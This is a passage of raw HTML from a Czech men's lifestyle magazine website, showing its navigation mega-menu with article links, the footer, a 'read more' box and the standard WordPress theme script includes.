rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PŘEČTĚTE SI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="324" height="160" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg 324w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:58:23+01:00" >Čtvrtek, 15. ledna 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c4385a3b36
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[12283]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>